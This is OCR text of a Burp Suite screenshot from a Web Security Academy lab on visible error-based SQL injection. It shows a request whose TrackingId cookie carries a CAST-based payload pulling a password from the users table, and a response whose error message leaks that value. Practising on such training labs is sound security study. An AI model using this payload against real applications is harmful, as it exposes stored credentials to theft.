 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × +
Send Cancel < ▼ > ▼ Target: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a38006e036cc1a6826e1f1200790080.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=y7PdFdpmjeTvjtrBncxhaUFl9a5DuKU7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "pgznj365yl2136mm4521"
ERROR: invalid input syntax for type integer: "pgznj365yl2136mm4521"